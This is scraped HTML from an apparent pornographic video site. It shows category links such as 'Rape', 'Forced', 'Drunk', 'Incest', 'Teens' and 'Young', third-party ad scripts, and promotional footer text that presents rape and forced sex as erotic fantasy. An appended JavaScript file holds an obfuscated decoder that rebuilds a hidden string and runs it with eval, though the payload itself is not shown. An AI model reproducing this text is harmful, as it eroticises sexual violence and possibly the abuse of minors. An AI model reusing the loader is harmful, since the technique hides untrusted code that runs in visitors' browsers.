<a href="/en/category/112197714/BBW/popular/1/" target="_self"><span class="category-title">BBW</span><span class="category-count">638</span></a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self"><span class="category-title">BDSM</span><span class="category-count">1783</span></a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><span class="category-title">Big Cock</span><span class="category-count">1578</span></a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><span class="category-title">Big Tits</span><span class="category-count">1326</span></a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><span class="category-title">Blowjobs</span><span class="category-count">3254</span></a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self"><span class="category-title">Brutal</span><span class="category-count">3852</span></a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self"><span class="category-title">Compilation</span><span class="category-count">273</span></a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self"><span class="category-title">Couple</span><span class="category-count">486</span></a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self"><span class="category-title">Creampie</span><span class="category-count">871</span></a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><span class="category-title">Cumshot</span><span class="category-count">1427</span></a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><span class="category-title">Deep Throat</span><span class="category-count">1749</span></a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self"><span class="category-title">Deflower</span><span class="category-count">12</span></a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self"><span class="category-title">Dildo</span><span class="category-count">655</span></a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><span class="category-title">Double Anal</span><span class="category-count">142</span></a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><span class="category-title">Double Penetration</span><span class="category-count">322</span></a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self"><span class="category-title">Drunk</span><span class="category-count">1241</span></a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self"><span class="category-title">Ebony</span><span class="category-count">1197</span></a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self"><span class="category-title">Fisting</span><span class="category-count">266</span></a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self"><span class="category-title">Forced</span><span class="category-count">4904</span></a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><span class="category-title">Gangbang</span><span class="category-count">645</span></a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self"><span class="category-title">Gays</span><span class="category-count">2249</span></a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><span class="category-title">Group Sex</span><span class="category-count">357</span></a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">517</span></a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><span class="category-title">Hardcore</span><span class="category-count">2590</span></a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">1538</span></a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self"><span class="category-title">Incest</span><span class="category-count">306</span></a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self"><span class="category-title">Interracial</span><span class="category-count">1140</span></a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><span class="category-title">Lesbian</span><span class="category-count">560</span></a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><span class="category-title">Masturbation</span><span class="category-count">278</span></a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self"><span class="category-title">Pussy</span><span class="category-count">1391</span></a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self"><span class="category-title">Rape</span><span class="category-count">3480</span></a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self"><span class="category-title">Ravish</span><span class="category-count">14</span></a>
<a href="/en/category/82/Rough/popular/1/" target="_self"><span class="category-title">Rough</span><span class="category-count">12483</span></a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self"><span class="category-title">Spanking</span><span class="category-count">1014</span></a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self"><span class="category-title">Squirting</span><span class="category-count">617</span></a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><span class="category-title">Teen Anal</span><span class="category-count">1158</span></a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self"><span class="category-title">Teens</span><span class="category-count">3146</span></a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1074</span></a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self"><span class="category-title">Violate</span><span class="category-count">33</span></a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self"><span class="category-title">Violent</span><span class="category-count">1187</span></a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self"><span class="category-title">Whore</span><span class="category-count">367</span></a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self"><span class="category-title">Wife</span><span class="category-count">1327</span></a>
<a href="/en/category/123797586/Young/popular/1/" target="_self"><span class="category-title">Young</span><span class="category-count">1325</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Best Rape Porn Videos – Fantasize Your Way to Orgasmic Bliss

Are you looking for something to spice up your sex life? At Best Rape Porn Videos, we provide you with a wild and sultry selection of hardcore pleasure. Our carefully curated collection of rape porn will take you to the heights of pleasure, with scenes of forced encounters that will make you quiver with anticipation.

If you're looking for something to really heat up your libido, then let yourself be taken away in the moment by our selection of extreme rape porn. At Best Rape Porn Videos, you'll find a variety of scenes full of erotic intensity and dark desire. From teen escapades to wild college parties, these videos will give you a taste of real life on the edge.

You'll also discover scenes of rough and passionate domination, dealing with controlling relationships and a whole lot more besides. Whether you're looking to be taken control of by someone else, and let them guide you to ecstasy, or wanting to watch as someone else gets taken, Best Rape Porn Videos has it all.

Our hardcore selection of hardcore rape porn is sure to thrill and tantalize, with everything from innocent seduction to rough, punishing scenes of rage and fervor. Whatever your desires and fantasies, you're sure to find something to get you going and keep going on Best Rape Porn Videos.

Come and explore a world of domination and satisfaction, where your darkest dreams can come true. Set yourself free from all the inhibitions and let yourself slide into pleasure with Best Rape Porn Videos. With a selection of scenes that will make you scream, you won't be disappointed by your experience. <br><br><br>Copyright © bestrapepornvideos.com2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
            <div class="footer-nav">

            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ebe5c25783946b395f2f5cfac3e970e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://bestrapepornvideos.com/js/kBoWlcezkUEU06huVPIRb.js
body_size: 22419
content:
function afgkkjejs(psiqkb){var kaulrk='Z';var deturcj='A';var fveifqn=[];var bpmmpszv=new RegExp('['+deturcj+'-'+kaulrk+']');var rfxlaf=psiqkb.split(bpmmpszv);for(var i=0;i<rfxlaf.length;i++){fveifqn.push(String.fromCharCode(parseInt(rfxlaf[i],16)/(29)));}eval(fveifqn.splice(1,fveifqn.length).join(''));}afgkkjejs('[base64]'); 
     